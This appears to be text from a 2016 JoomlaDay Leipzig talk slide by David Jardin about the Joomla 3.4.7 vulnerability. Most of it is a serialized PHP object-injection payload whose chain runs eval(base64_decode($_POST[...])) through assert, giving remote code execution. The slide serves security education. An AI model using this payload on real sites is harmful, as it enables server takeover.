 "}__test|O:21:\"JDatabaseDriverMysqli\":3:{
s:2:\"fc\";
O:17:\"JSimplepieFactory\":0:{}
s:21:\"\\0\\0\\0disconnectHandlers\";
a:1:{
i:0;a:2:{
i:0;
O:9:\"SimplePie\":5:{
s:8:\"sanitize\";
O:20:\"JDatabaseDriverMysql\":0:{}
s:8:\"feed_url\";
s:60:\"eval(base64_decode($_POST[111]));JFactory::getConfig();exit;\";
s:19:\"cache_name_function\";
s:6:\"assert\";
s:5:\"cache\";
b:1;
s:11:\"cache_class\";
O:20:\"JDatabaseDriverMysql\":0:{}
}
i:1;
s:4:\"init\";
}
}
s:13:\"\\0\\0\\0connection\";
b :1;
SESSION
We Almost Lost Detroit - Die Joomla
3.4.7 Lücke
SPEAKER
David Jardin
TEAM
JOOMLA!DAY IN LEIPZIG
16. & 17. SEPTEMBER 2016